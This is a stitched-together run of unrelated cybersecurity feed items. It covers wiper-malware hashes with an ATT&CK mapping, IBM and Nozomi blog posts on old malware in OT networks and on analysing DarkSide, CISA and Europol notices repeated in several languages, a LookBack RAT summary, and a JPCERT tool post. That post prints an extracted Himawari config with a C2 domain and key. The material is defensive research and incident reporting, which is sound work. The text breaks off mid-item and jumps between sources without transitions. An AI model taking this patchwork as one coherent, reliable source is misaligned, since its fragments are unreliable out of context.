0385eeab00e946a302b24a91dea4187c1210597b8e17cd9e2230450f5ece21da
HermeticWiper
SHA256
1bc44eef75779e3ca1eefb8ff5a64807dbc942b1e4a2672d77b9f6928d292591
HermeticWiper
SHA256
13037b749aa4b1eda538fda26d6ac41c8f7b1d02d83f47b0d187dd645154e033
IsaacWiper
SHA256
9b4dfaca873961174ba935fddaf696145afe7bbf5734509f95feb54f3584fd9a
AcidRain
SHA256
47f521bd6be19f823bfd3a72d851d6f3440a6c4cc3d940190bdc9b6dd53a83d6
AcidRain
SHA256
Fc0e6f2effbfa287217b8930ab55b7a77bb86dbd923c0e8150551627138c9caa
CaddyWiper
SHA256
7062403bccacc7c0b84d27987b204777f6078319c3f4caa361581825c1a94e87
Industroyer2
SHA256
3b2e708eaa4744c76a633391cf2c983f4a098b46436525619e5ea44e105355fe
DoubleZero
SHA256
30b3cbe8817ed75d8221059e4be35d5624bd6b5dc921d4991a7adc4c3eb5de4a
DoubleZero
Mapped to MITRE ATT&CK
The findings of this report are mapped to the following MITRE ATT&CK Matrix techniques:
TA0001: Initial Access
T1190: Exploit Public-Facing Application
TA0002: Execution
T1047: Windows Management Instrumentation
T1569: System Services
T1569.002: Service Execution
TA0008: Lateral Movement
T1021: Remote Services
T1021.002: SMB/Windows Admin Shares
TA0005: Defense Evasion
T1070: Indicator Removal on Host
T1070.004: File Deletion
T1070.001: Clear Windows Event Logs
T1112: Modify Registry
T1484: Domain Policy Modification
T1484.001: Group Policy Modification
TA0011: Command and Control
T1102: Web Service
T1102.003: One-Way Communication
TA0040: Impact
T1485: Data Destruction
T1499: Endpoint Denial of Service
TA0042: Resource Development
T1588: Obtain Capabilities
T1588.003: Code Signing Certificates

This post was written with contributions from IBM Security’s Sameer Koranne and Elias Andre Carabaguiaz Gonzalez.
Operational technology (OT) — the networks that control industrial control system processes — face a more complex challenge than their IT counterparts when it comes to updating operating systems and software to avoid known vulnerabilities. In some cases, implementation of a patch could lead to hours or days of costly downtime. In other cases, full mitigation would require net new purchases of potentially millions of dollars worth of machinery to replace already functional systems simply because they are timeworn.
It’s no secret OT systems face this conundrum — and it’s become increasingly obvious cyber criminals are aware of this weakness, too. While there’s no shortage of recent headlines decrying the vulnerability of these systems to the more sophisticated malware commonly used by threat actors today, those conversations have overlooked another potential — yet equally serious — threat to OT: older malware still floating in the ether.
This is malware for which most systems have been patched and protected against, immunizing large swaths of networks and effectively dropping the older malware from the radar of IT teams (and headlines). Two examples of this kind of older malware include Conficker and WannaCry.
While occurrences of these malware types plaguing OT environments are relatively rare, they do occur — and often leave organizations combating a threat that was largely forgotten.
WannaCry: The Scourge of 2017… and Beyond
The WannaCry ransomware outbreak was a watershed for cybersecurity professionals in 2017 — a moment in time many in this industry will never forget. The fast-spreading worm that leveraged the Eternal Blue exploit ended up affecting more than 200,000 devices in over 150 countries. From X-Force’s perspective, WannaCry is the ransomware type they have most commonly seen at organizations with OT networks since 2018 — and, occasionally, WannaCry will even migrate into OT portions of the network itself.
One example of WannaCry infecting an OT network is Taiwan Semiconductor Manufacturing Company (TSMC) in 2018. Despite having robust network segmentation and cybersecurity practices in place, human error led to a vendor installing a software update on the OT portion of the network using a machine unknowingly infected with WannaCry ransomware. Because the laptop used for the software installation had been patched and was using an up-to-date operating system, it was not susceptible to the ransomware — but the OT network, on the other hand, was very susceptible.
The WannaCry ransomware spread quickly across TSMC’s network and infected several systems, since the OT network included multiple unpatched Windows 7 systems. The ransomware affected sensitive semiconductor fabrication equipment, automated material handling systems, and human-machine interfaces. It also caused days of downtime estimated to cost the company $170 million. CC Wei, the CEO of the company, said in a statement, “We are surprised and shocked. We have installed tens of thousands of tools before, and this is the first time this happened.” As a result of the incident, the company implemented new automated processes that would be less likely than human error to miss a critical security step.
WannaCry continues to affect organizations with OT networks, although — thankfully — X-Force observes such incidents much less frequently today than they did in 2018 and 2019, as many organizations are able to apply patches or identify workarounds to more effectively insulate networks from WannaCry.
Enter Conficker: Continuing to Emerge in 2021
An old worm — even older than WannaCry — that X-Force has observed on OT networks in 2021, however, is Conficker. This worm emerged in late 2008 as threat actors quickly leveraged newly released vulnerabilities in Microsoft XP and 2000 operating systems. Conficker seeks to steal and leverage passwords and hijack devices running Windows to run as a botnet. Because the malware is a worm, it spreads automatically, without human intervention, and has continued to spread worldwide for well over a decade.
Conficker — sometimes with different names and variants — is still present in some systems today, including in OT environments. As with WannaCry, the presence of legacy technologies and obsolete operating systems — including Windows XP, Windows Server 2003, and proprietary protocols that are not updated or patched as often as their IT network counterparts — make these environments especially vulnerable to Conficker. In addition, many legacy systems have limited memory and processing power, further constraining administrators’ ability to insulate them from infections such as Conficker or WannaCry, as the system will not even support a simple antivirus software installation.
The Conficker worm is particularly effective against Windows XP machines, especially unpatched versions, which are common in OT environments. The fast-spreading nature of the Conficker worm can be a challenge for network engineers — once infected, every Windows machine connected to the network could be impacted in as little as one hour. Since many OT environments are built on 20- to 30-year-old designs, partially modified to have connectivity for ease of access, it provides the ideal environment for even the simplest malware, Conficker included.
From Conficker infections X-Force has observed, the worm is able to affect human machine interfaces (HMIs), which have transmitted network traffic initially alerting security staff of the infection. X-Force malware reverse engineering of the Conficker worm indicates that it exploits the MS08-067 vulnerability to initially infect the host. Fortunately, in some cases Conficker malware — even when present in OT environments — has not led to operational damage or product quality degradation. Of course, this may not be the case for all network architectures on which Conficker malware may appear.
Defending OT Networks from Old Malware: Lessons From the Trenches
Even though many OT environments are running obsolete software and network topographies, there are measures organizations can take to defend against older malware strains such as WannaCry and Conficker. Often, the highest priority in an OT environment is maximizing uptime, leaving little room for maintenance, re-design, updates and their associated downtime. Yet even within these confines, there are many measures organizations can take to decrease the opportunities for old malware to get onto, spread within, and negatively affect their network.
Some of these include:
1. Network segmentation: Micro-segment the networks within an OT environment. If different lines do not need to communicate with each other, there is no need to create and maintain a large network subnet for all systems. Improve reliability of systems by segregating those in smaller subnets and restricting traffic at boundaries. In addition, an industrial demilitarized zone (iDMZ) is your best ally for compartmentalization and network segmentation. Avoid dynamic host configuration protocol (DHCP) as much as possible; should you be required to use it, subnet it to the lowest possible net mask. Configure virtual local area networks (VLANs) if possible.
2. Know what you have: Systems older than 20 years probably do not have a good electronic record in a configuration management database (CMDB) and may be missing or have outdated network drawings. Reverse engineering this information during an incident is not productive, and ensuring assets and network information is maintained accurately can go a long way. Be aware of the IPs, MACs, operating systems, and software licenses in your asset inventory. Get to know your environment up to the revision date of your software. Make clear which users are allowed to log on to machines based on specific roles; if possible, link users to a machine’s serial number.
3. Harden legacy systems to maintain a secure configuration: Remove all unused users and revoke all unnecessary administrative privileges, remove all unused software, disable all unused ports (running a packet capture can help), and prohibit using these assets for personal use. Insecure configuration of endpoints can leave open vulnerabilities for exploitation by adversaries or self-propagating malware. Identify unused and unwanted applications and delete them to reduce the attack surface. Avoid proprietary protocols as much as possible, unless they are constantly updated; check for and use better, newer protocols that are standardized.
4. Continuous Vulnerability Management: A vulnerability management program allows organizations to reduce the likelihood of vulnerability exploitation and unauthorized network access by a malicious actor and is necessary to make informed vulnerability treatment decisions based on risk appetite and regulatory compliance requirements. All necessary security and safety relevant patches must be applied as soon as feasible. If it is not possible to patch the system, ensure other compensating security controls are implemented to reduce the risk. Identify the lowest demand times in a day or week and commit to having downtime and maintenance windows for patching and updating. Routinely check for advisories on ICS-CERT and note whether your vendors are impacted.
5. Reduce SMB Attack Surface: Both WannaCry and Conficker are known to exploit SMB. Server Message Block (SMB) is a network communication protocol used to provide shared access to services on a network, such as file shares and printers. Because of its prevalence in information technology environments, adversaries commonly use this protocol to move laterally within a compromised environment, interact with remote systems, deploy malware, and transfer files. Moreover, SMB can provide a convenient way to bypass Multi-Factor Authentication (MFA) and remotely execute code. To reduce the attack surface and the overall risk associated with SMB-based lateral movement, consider the following hardening measures:
Configure Windows firewall to DENY all inbound SMB communications to workstations. This control will disable inbound connections on TCP ports 139 and 445.
Audit server SMB requirements and explicitly DENY SMB inbound on servers that do not require the protocol as part of their functionality.
Consider disabling legacy versions of the SMB protocol and migrating business applications to SMB v3.1. This activity requires careful planning and risk evaluation due to its potential impact on business operations.
6. Avoid the use of Portable Media: Uncontrolled portable media significantly increase the risks to the legacy OT environments, as OT systems may not have the latest security patches to defend against newer attack methodologies. Uncontrolled and unsecured allowance of portable media can expose an OT network to exploits and unplanned outages and downtime.
Have a security policy for secure use of portable media in OT environments.
Ideally, strictly prohibit use of USB flash drives. Should there be an absolute necessity of using one, designate a single USB stick for any maintenance and re-format it every time you use it.
Implement processes and technical controls that adequately support the security policy requirements. Controls may include, but are not limited to the following:
Every use of the device is documented in the logbook
The devices are scanned on designated quarantine PCs to ensure robust AV scan before using on OT endpoints. Ensure that anti-malware software is configured to automatically scan portable media
Control the number of portable media devices approved to be used in the environment
Disable autorun and autoplay auto-execute functionality for removable media.
Consider implementing Secure Media Exchange solutions such as Honeywell SMX or OPSWAT MetaDefender.
7. Rehearse Disaster Recovery (DR) and Incident Response (IR) scenarios regularly: DR plans should be documented, reliable backups should be available, and OT personnel must have an understanding and intimate knowledge of how the system should be recovered. IR and DR exercises should be conducted regularly to build the muscle memory needed for reliable recovery. Educate your team about imminent security threats and make them part of the security process. As part of any plan, have a direct line with your organization’s CSIRT: your best play is always a fast response and a transparent environment, so be organized and report everything.
8. Employ network monitoring solutions: Firewalls, Access Control Lists (ACLs) and Intrusion Prevention Systems (IPS) can assist in keeping a close eye on traffic traversing your network. Check for new nodes or machines communicating with suspicious assets. If you employ an intrusion detection system (IDS), ensure your signatures are up to date. Even when monitoring for old malware, new signatures appear every day.
While it isn’t common for an OT network to be infected with older malware like WannaCry or Conficker, documented cases do indeed exist, and they can leave costly destruction and even safety consequences in their wake.
To learn how X-Force can keep your network safer, download the X-Force for OT solution brief.
Read the 2022 X-Force Threat Intelligence Index Report to understand the latest OT Threats
The post Where Everything Old is New Again: Operational Technology and Ghost of Malware Past appeared first on Security Intelligence.
Analyzing New Malware
In the ever-changing world of cybersecurity, new threats appear and evolve on a regular basis. Sharing information about them is an important part of fighting cybercrime and keeping people and organizations safe. To do so efficiently, being prepared will make the best use of your—and your team’s—time when analyzing an emerging threat.
In this blog, we cover various situations that researchers encounter when they need to publish their findings and provide some suggestions on how to approach them, along with a suggested workflow for approaching the analysis most efficiently. Finally, we apply this strategy to analyze a ransomware sample.

Efficient analysis is extremely important when investigating new malware.
Challenges and Solutions
When a new threat emerges, there are a few common challenges that researchers face during analysis. Here are a few ways to handle them so you can produce clear and purposeful findings.
Urgency
In many cases, there is a relatively narrow window of time in which to release the publication, if we want the topic to be hot and the corresponding material to be relevant.
The solution is to focus on the most important questions that need answers.
Who are the potential readers of the article? How will they benefit from reading it?
How will the time costs associated with each section compare to its benefits?
Beginning your work by answering these questions will help shape the material in the right direction and manage time properly.
Novelty
For many attacks that hit the news, the related malware may not yet have been analyzed by other researchers. This increases the amount of work required to understand all parts of the relevant functionality, as there is little to no information to use as a starting point.
To address this issue, it is worth remembering that in many cases, modern malware families and attacker groups already have some roots. Tracking these connections allows researchers to find previous iterations of similar projects and reduce the amount of time required to understand malware’s functionality.
Complexity
The consequences of simple cyberattacks aren’t generally big enough to attract the attention of the public. What that means for researchers is that if something is worth writing an article about, it’s likely to be quite complex and therefore time-consuming to analyze.
The solution here might be to split the big task into smaller tasks. Apart from prioritizing based on the article’s focus, it also allows the analysis to done by a group, with different people focusing on different parts of functionality. Exchanging knowledge on a regular basis about what has already been covered will help the team to be efficient and not waste time analyzing the same parts multiple times.
Suggested Workflow
Here is a common workflow that should allow researchers to approach the analysis of new executable samples efficiently and effectively.
The second step, Behavioral Analysis, refers to the blackbox-style analysis that generally involves the execution of a sample under various monitoring tools and on sandboxes. The Dynamic Analysis step refers the use of a debugger to execute instructions.
Steps
Actions
1. Triage
Collect as much easily-accessible open information as possible. This can come from existing articles, public sandbox reports, or other vendors’ detections.
Check for the presence of high-entropy blocks, import table or syscalls and strings to understand if it likely to be packed or not.
Check if some official (non-malicious) packers were used by using packer detection tools.
2. Behavioral Analysis
Conduct this analysis if it is easy to restore the lab environment after execution.
It may not be necessary if good public sandbox reports are already available.
Keep in mind that, often, behavioral analysis doesn’t show the full picture.
It may not go as expected because of anti-RE techniques involved.
3. Unpacking – Optional
Not necessarily present, some malware developers prefer to only use obfuscation.
For official packers, there are multiple existing unpacking tools and scripts already available.
Ideally, the unpacked sample should remain executable to make the dynamic analysis easy. Otherwise, get as much unpacked code and data as possible.
4. Static and Dynamic Analysis of the Actual Functionality
This step only becomes possible once the unpacking is done (if it was necessary).
Generally, strings and APIs give the maximum information and serve as important landmarks to facilitate navigation within the samples.
Keep the markup accurate: rename functions, create structures, define enums and leave comments where necessary.
Debugging is mainly needed to decrypt/decode/decompress code and data and resolve APIs. Static analysis is generally enough for the rest.
Applying the Workflow to Malware Analysis
Let’s take a look at a DarkSide ransomware sample, which we analyzed earlier this year: 0a0c225f0e5ee941a79f2b7701f1285e4975a2859eb4d025d96d9e366e81abb9
Step 1: Triage
At the time of analysis, the sample had already been uploaded to Virustotal, so all cybersecurity community members could benefit from access and were able to see AV vendors’ detections as well as the sandbox logs in the Behavior tab. Note that there are now multiple sandboxes supported in Virustotal, so try a few to find a good report.

Multiple sandbox options on Virustotal.
A quick look at the sample in the hex editor reveals that there is a high-entropy block at the end. There are multiple things it could be: the next stage payload or another module, a blob containing encrypted strings or configuration, etc. Static analysis will be required to understand it.

A high-entropy block.
There are pretty much no meaningful strings and APIs:

Very few entries in the import table.
This is a strong indicator that the sample is obfuscated with APIs resolved dynamically and strings encrypted. Running a packer detection tool (PEiD with custom community signatures) confirms that there is no indication that public packers have been used in this case.

PEiD did not identify any known packers.
Step 2: Behavioral Analysis
By the time the analysis began, the sample had already been submitted to various public sandboxes by other community members, so lots of information could be taken from there.

File activity in the public any.run report.
Step 3: Unpacking
Checking cross-references to the high-entropy block in the disassembler, we can see that this doesn’t seem to be the next stage payload as there is no control transfer to it or related blocks. In addition, a quick look around the disassembly confirms that the sample is indeed obfuscated rather than packed with multiple APIs resolved dynamically by hashes and with strings encrypted.

API resolution by hashes.

A call to the not-yet-resolved API.
Step 4: Static and Dynamic Analysis of the Actual Functionality
In order to be able to efficiently navigate the disassembly, we need to make APIs and strings easily readable.
For APIs, this is very easy to achieve with dynamic analysis as all the APIs are resolved in a single function. Therefore, letting it execute until the end will give us all the APIs’ addresses. To propagate their names to the pointers, use standard renimp.idc script shipped as part of IDA Pro.

Resolved APIs’ names.
This approach won’t work for strings, as they’re decrypted on an ad-hoc basis just before being used, rather than in a single place. Therefore, to make them easily visible, scripting will be required. In our blog on Darkside, we have already provided such a script that will attempt to find all the encrypted strings and decrypt them.

Before string decryption.

After string decryption.
That’s it. Now when both strings and APIs are visible, the only thing left to engineer is to carefully go through cross references and keep the markup for the corresponding functions describing all potentially interesting information (subject to the target audience) in the article.
Conclusion
Knowledge sharing is an important part of the cybersecurity field that allows us to quickly adapt to new threats and minimize their associated risks. By properly focusing our efforts, we can improve the quality of this process and make the world a safer place.
![]()
Extra Tips
Know your audience – the content of the technical blog post (and the corresponding questions to answer) will be very different from a news article for the general public
Consider teamwork to speed up the process – Asking for help if at an early stage helps increase the total time available for the analysis
Have your templates ready – simple scripts to decrypt / decode / decompress the data may help avoid unnecessary delays
Related Content

RESEARCH REPORT
OT/IoT Security Report
What You Need to Know to Fight Ransomware and IoT VulnerabilitiesJuly 2021
RANSOMWARE
Why ransomware is a formidable threat
How Ransomware as a Service works
Analysis of DarkSide, the malware that attacked Colonial Pipeline
VULNERABILITIES
Latest ICS and medical device vulnerability trends
IoT SECURITY CAMERAS
Why P2P security camera architecture threatens confidentiality
How security cameras are vulnerable
Research findings on surveillance cameras
RECOMMENDATIONS
Ten measures to take immediately to defend your systems
Download
Related Links
Blog: BlackMatter Ransomware Technical Analysis and Tools from Nozomi Networks Labs
Blog: Critical Log4shell (Apache Log4j) Zero-Day Attack Analysis
Blog: Colonial Pipeline Ransomware Attack: Revealing How DarkSide Works
Blog: Enhancing Threat Intelligence with the MITRE ATT&CK Framework
The post How to Analyze Malware for Technical Writing appeared first on Nozomi Networks.

Original release date: July 7, 2021 | Last revised: July 8, 2021
CISA has published a new [Malware Analysis Report (MAR) on DarkSide Ransomware] and updated Alert AA21-131A: DarkSide Ransomware: Best Practices for Preventing Business Disruption from Ransomware Attacks, originally released May 11, 2021. This update adds indicators of compromise associated with a DarkSide ransomware variant that executes a dynamic-link library used to delete Volume Shadow copies available on the system.
CISA encourages users and administrators to review the following resources for more information:
AA21-131A: DarkSide Ransomware: Best Practices for Preventing Business Disruption from Ransomware Attacks
Malware Analysis Report MAR-10337801-1.v1
This product is provided subject to this Notification and this Privacy & Use policy.

Original release date: April 22, 2021
CISA has released AR21-112A: CISA Identifies SUPERNOVA Malware During Incident Response to provide analysis of a compromise in an organization’s enterprise network by an advance persistent threat actor. This report provides tactics, techniques, and procedures CISA observed during the incident response engagement.
CISA encourages organizations to review AR21-112A for more information.
This product is provided subject to this Notification and this Privacy & Use policy.
AR21-112A

Original release date: April 15, 2021
CISA and the Department of Defense (DoD) Cyber National Mission Force (CNMF) have analyzed additional SolarWinds-related malware variants—referred to as SUNSHUTTLE and SOLARFLARE. One of the analyzed files was identified as a China Chopper webshell server-side component that was observed on a network with an active SUNSHUTTLE infection. The webshell can provide a cyber threat actor an alternative method of accessing a network, even if the SUNSHUTTLE infection was remediated.
The U.S. Government attributes this activity to the Russian Foreign Intelligence Service (SVR).
CISA encourages users and administrators to review Malware Analysis Report MAR-10327841-1.v1, U.S. Cyber Command’s VirusTotal page, and the following resources for more information:
CISA web page: Remediating Networks Affected by the SolarWinds and Active Directory/M365 Compromise
CISA web page: Supply Chain Compromise
CISA Alert AA20-352A: Advanced Persistent Threat Compromise of Government Agencies, Critical Infrastructure, and Private Sector Organizations
This product is provided subject to this Notification and this Privacy & Use policy.
Original release date: March 17, 2021
CISA and the Federal Bureau of Investigation (FBI) have released a Joint Cybersecurity Advisory (CSA) on TrickBot malware. A sophisticated group of cyber criminals are using phishing emails claiming to contain proof of traffic violations to lure victims into downloading TrickBot. TrickBot is a highly modular, multi-stage malware that provides its operators a full suite of tools to conduct a myriad of illegal cyber activities.
To secure against TrickBot, CISA and the FBI recommend users and administrators review AA21-076A: TrickBot Malware as well as CISA’s Fact Sheet: TrickBot Malware for guidance on implementing specific mitigation measures to protect against this activity.
This product is provided subject to this Notification and this Privacy & Use policy.
A vulnerability, which was classified as problematic, was found in Malwarebytes up to 3.x on macOS (Anti-Malware Software). Affected is the function posix_spawn of the component Launch Daemon. Upgrading to version 4.0 eliminates this vulnerability.
Es wurde eine Schwachstelle in Malwarebytes bis 3.x auf macOS (Anti-Malware Software) gefunden. Sie wurde als problematisch eingestuft. Betroffen hiervon ist die Funktion posix_spawn der Komponente Launch Daemon. Ein Upgrade auf die Version 4.0 vermag dieses Problem zu beheben.
Una vulnerabilità di livello problematico è stata rilevata in Malwarebytes fino 3.x su macOS (Anti-Malware Software). Riguarda la funzione posix_spawn del componente Launch Daemon. L’aggiornamento alla versione 4.0 elimina questa vulnerabilità.
An anonymous reader quotes a report from ZDNet: For more than five years, macOS users have been the targets of a sneaky malware operation that used a clever trick to avoid detection and hijacked the hardware resources of infected users to mine cryptocurrency behind their backs.

An issue was discovered in Malwarebytes before 4.0 on macOS. A malicious application was able to perform a privileged action within the Malwarebytes launch daemon. The privileged service improperly…
Read the original article: Expert launched Malvuln, a project to report flaws in malware The researcher John Page launched malvuln.com, the first website exclusively dedicated to the research of security flaws in malware codes. The security expert John Page (aka hyp3rlinx) launched malvuln.
Publication date: 11/20/2020
Two Romanian citizens have been arrested for allegedly running the malware encryption services, CyberSeal and Dataprotector, to avoid detection of antivirus software, and the Cyberscan service to test malware against antiviruses.
These services have been offered in the underground market since 2010 for a value of no more than $300 per license, with regular updates and customer support. They have also been used by more than 1.560 cybercriminals with different types of malware.
The police operation, coordinated by the European Cybercrime Centre (EC3), resulted in several house searches in Bucharest and Craiova, and the neutralisation of their backend infrastructure in Romania, Norway and the USA.
11/20/2020
Tags:
Cybercrime, Encryption, Incident, Internet, Malware, Other critical infrastructures
References:
ReferenciaMedioURLFechaExternoIdioma destinoIdioma contenido Romanian duo arrested for running malware encryption service to bypass antivirus softwareeuropol.europa.euhttps://www.europol.europa.eu/newsroom/news/romanian-duo-arrested-for-running-malware-encryption-service-to-bypass-antivirus-software20/11/2020sienen Romanians arrested for running underground malware servicessecurityaffairs.cohttps://securityaffairs.co/wordpress/111270/cyber-crime/police-shutdown-malware-services.html22/11/2020sienen Arrestan a dos ciudadanos Rumanos por ejecutar servicios de malwareseguridadyfirewall.clhttps://www.seguridadyfirewall.cl/2020/11/la-policia-rumana-arresto-dos.html23/11/2020sieses

Fecha de publicación: 20/11/2020
Dos ciudadanos rumanos han sido arrestados por, presuntamente, administrar los servicios de cifrado de malware, CyberSeal y Dataprotector, para eludir la detección de software antivirus, y el servicio Cyberscan para testear malware frente a antivirus.
Estos servicios han sido ofrecidos en el mercado clandestino desde el 2010 por un valor no superior a los 300 dólares por licencia, contando además con actualizaciones periódicas y soporte para el cliente. Asimismo, han sido utilizados por más de 1.560 ciberdelincuentes con diferentes tipos de malware.
La operación policial, coordinada por el Centro Europeo de Ciberdelincuencia (EC3), resultó en varios registros domiciliarios en Bucarest y Craiova, y en la neutralización de su infraestructura backend en Rumania, Noruega y EEUU.
20/11/2020
Etiquetas:
Cibercrimen, Cifrado, Incidente, Internet, Malware, Otras infraestructuras críticas
Referencias:
ReferenciaMedioURLFechaExternoIdioma destinoIdioma contenido Romanian duo arrested for running malware encryption service to bypass antivirus softwareeuropol.europa.euhttps://www.europol.europa.eu/newsroom/news/romanian-duo-arrested-for-running-malware-encryption-service-to-bypass-antivirus-software20/11/2020sienen Romanians arrested for running underground malware servicessecurityaffairs.cohttps://securityaffairs.co/wordpress/111270/cyber-crime/police-shutdown-malware-services.html22/11/2020sienen Arrestan a dos ciudadanos Rumanos por ejecutar servicios de malwareseguridadyfirewall.clhttps://www.seguridadyfirewall.cl/2020/11/la-policia-rumana-arresto-dos.html23/11/2020sieses

Using knowledge from the ‘cyber frontline’ to improve our ‘Mitigating malware and ransomware’ guidance.
Una severa vulnerabilidad existe en casi todas las versiones firmadas de GRUB2, el cual es usado por la mayoría de los sistemas Linux. De explotarse adecuadamente, permitiría a los atacantes comprometer el proceso de arranque del sistema, incluso si el mecanismo de verificación «Secure Boot» está activo.
La falla fue reportada por Eclypsium el 29 de julio aunque el CVE-2020-10713 asociado tiene fecha del 20 de marzo, y si bien grub2 podría relacionarse más directamente con sistemas Linux, los equipos con arranque dual (o múltiple) abre la puerta a la explotación hacia otros sistemas como Windows.
Se encontró una falla en las versiones previas a 2.06 de grub2. Un atacante puede usar la falla en GRUB 2 para secuestrar y manipular el proceso de verificación de GRUB. Esta falla también permite eludir las protecciones de arranque seguro (Secure Boot). Para poder cargar un kernel no confiable o modificado, un atacante primero necesitaría disponer de acceso al sistema, como obtener acceso físico, tener la posibilidad de alterar una red «pxe-boot» o tener acceso remoto a un sistema en la red con acceso de root. Con este acceso, un atacante podría forjar una cadena para causar un desbordamiento del búfer inyectando una carga maliciosa, que conduzca a la ejecución de código arbitrario dentro de GRUB. La mayor amenaza de esta vulnerabilidad es la confidencialidad e integridad de los datos, así como la disponibilidad del sistema.
https://cve.mitre.org/cgi-bin//cvename.cgi?name=CVE-2020-10713
Según el reporte de BleepingComputer, ha compartido la vulnerabilidad con los proveedores de sistemas operativos, los fabricantes de computadoras y los CERT/CSIRT. Se espera que hoy mismo se publiquen avisos y mitigaciones posibles de múltiples organizaciones en la industria.
Vemos el problema con baja probabilidad de ocurrencia o al menos con alta dificultad, pues como se indica en la cita del CVE, requiere condiciones especiales para llegar a explotar la vulnerabilidad. Esto no significa que nos podamos despreocupar, más bien debemos estar muy pendientes de las actualizaciones que irán llegando de los diferentes fabricantes.
Here’s what’s changed in the NCSC’s guidance on mitigating malware and ransomware.
On August 1, security researchers at Proofpoint reported the details of a spearphishing campaign targeting three different United States utility companies using a malware called “LookBack.” The spearphishing emails, sent between July 19 and July 25, contained a malicious Microsoft Word attachment that installed a Remote Access Trojan (RAT) capable of performing activities like deleting files, taking screenshots, rebooting machines, and then deleting itself from an infected network.
While Prooftpoint was able to confirm the presence of LookBack malware at three companies, it is likely that the malware has infected other organizations as well. The emails used in the spearphishing campaign falsely appeared to be from the National Council of Examiners for Engineering and Surveying (NCEES), an American nonprofit organization that handles professional licensing for engineers and surveyors. Even fraudulently using the NCEES logo, the emails included Word documents embedded with malicious micros that, once opened, installed and ran the never-before-seen RAT.
Researchers told Threatpost that the emails were blocked before they could infect the unnamed utility companies.

How LookBack Works
According to the report by Proofpoint, LookBack is a RAT that relies on a proxy communication tool to relay data from the infected host to a command-and-control server (C2). The malware can view process, system and file data; delete files; take screenshots; move and click the infected system’s mouse; reboot machines; and delete itself from an infected host.
Researchers said that the LookBack spearphishing campaign used tactics once used by known APT adversaries targeting Japanese corporations in 2018 – which highlights the rapidly evolving nature of malware and its use by nation-state actors.
The Microsoft Word document attached to the phishing emails contains a VBA macro that drops three different Privacy Enhanced Mail (PEM) files when executed. Certutil.exe is then dropped to decode PEM files, which are later restored to their true extensions using essentuti.exe. The files then impersonate the name of an open-source binary used by common tools like Notepad++, which contains the C2 configuration. Finally, the macro runs GUP.exe and libcurl.dll to execute the LookBack malware. Once executed, LookBack can send and receive numerous commands, such as Find files, Read files, Delete files, Write to files, Start services, and more.
Has Your Organization Been Exposed to LookBack? Here’s How to Detect It.
Due to the nature of the threat, it’s important to have multiple controls in place to detect the activities related. This includes continuous security awareness training for employees and personnel to help them better identify fake and malicious emails. But beyond SPAM filters and firewalls, Nozomi Networks Labs recommends the use of both anomaly detection technologies to identify unusual behavior, and the use of traditional threat detection capabilities to provide additional context around suspicious actors related to known threats.
Within 24 hours of the announcement of this attack, the Nozomi Networks Labs team added new rules and signatures to the OT ThreatFeed to help detect LookBack in your environment. This means that alerts will now be triggered for suspicious activity related to the known threat, LookBack, so that you can detect and remediate quickly. For customers using OT ThreatFeed, please make sure that your systems are running the latest version (from August 2, 2019) to enable these new rules.
With cyberthreats against utilities continuing to rise, LookBack is just another reminder that there’s still much work to be done as utility companies continue to strengthen their cyber security.
REGISTER FOR THE WEBINAR
How to Detect LookBack Malware
Tuesday, August 16th, 2019
9:00 AM PDT
REGISTER NOW

Related Links
Proofpoint Blog: LookBack Malware Targets the United States Utilities Sector with Phishing Attacks
SecurityWeek Article: New LookBack Malware Used in Attacks Against U.S. Utilities Sector
Threatpost Article: Nation-State APTs Target U.S. Utilities With Dangerous Malware
Blog: IEC 62351 Standards for Securing Power System Communications
Blog: Advancing IEC Standards for Power Grid Cyber Security
Webpage: Real-time Visibility and Cyber Security for Electric Utilities
Webpage: Mitigating ICS Cyber Incidents
Webpage: Nozomi Network Labs
Webpage: OT ThreatFeed
The post What You Need to Know About LookBack Malware & How to Detect It appeared first on Nozomi Networks.
In malware analysis, extracting the configuration is an important step. Malware configuration contains various types of information which provides a lot of clues in incident handling, for example communication details with other hosts and techniques to perpetuates itself. This time, we will introduce a plugin “MalConfScan with Cuckoo” that automatically extracts malware configuration using MalConfScan (See the previous article) and Cuckoo Sandbox (hereafter “Cuckoo”).
This plugin is available on GitHub. Feel free to download from the webpage below:
JPCERTCC/MalConfScan – GitHub
https://github.com/JPCERTCC/MalConfScan-with-Cuckoo
About MalConfScan with Cuckoo
“MalConfScan with Cuckoo” is a plugin for Cuckoo, which is an open source sandbox system for dynamic malware analysis. By adding this plugin to Cuckoo, MalConfScan runs on Cuckoo, enabling automatic extraction of malware configuration . Figure 1 shows Cuckoo’s behaviour where “MalConfScan with Cuckoo” is installed.
 Figure 1:Behaviour of “MalConfScan with Cuckoo”
Figure 1:Behaviour of “MalConfScan with Cuckoo”
“MalConfScan with Cuckoo” runs malware on the host machine to extract configuration. When malware is registered on Cuckoo and executed on the host machine, a memory image will be dumped, from which MalConfScan extracts configuration of known malware. Extracted configuration will then be shown in a report. Please see the previous article or the following page for the list of malware that this tool supports.
JPCERTCC/MalConfScan – GitHub
https://github.com/JPCERTCC/MalConfScan/
Instruction and report example
First, upload malware on Cuckoo that has “MalConfScan with Cuckoo” installed by using Web GUI or commands. An official document from Cuckoo [1] provides details about the upload procedures. When the upload and analysis is completed, a report will be provided as in Figure 2.
 Figure 2:Report of “MalConfScan with Cuckoo”
Figure 2:Report of “MalConfScan with Cuckoo”
Figure 2 shows the configuration of malware Himawari, a variant of RedLeaves which is used in targeted attacks. It is a kind of bot, and the configuration contains C&C server, destination port, protocol, encryption key etc. In this way, “MalConfScan with Cuckoo” can easily extract configuration for known malware.
Additionally, the results can also be obtained in JSON format. report.json records the following data:
“malconfscan”: {
“data”: [
{
“malconf”: [
[
{“Server1”: “diamond.ninth.biz”},
{“Server2”: “diamond.ninth.biz”},
{“Server3”: “diamond.ninth.biz”},
{“Server4”: “diamond.ninth.biz”},
{“Port”: “443”},
{“Mode”: “TCP and HTTP”},
{“ID”: “2017-11-28-MACRO”},
{“Mutex”: “Q34894iq”},
{“Key”: “usotsuki”},
{“UserAgent”: “Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)”},
{“Proxy server”: “”},
{“Proxy username”: “”},
{“Proxy password”: “”}
]
],
“vad_base_addr”: “0x04521984”,
“process_name”: “iexplore.exe”,
“process_id”: “2248”,
“malware_name”: “Himawari”,
“size”: “0x00815104”
}
],
},
How to install
The following steps are required before installing “MalConfScan with Cuckoo”:
Install MalConfScan
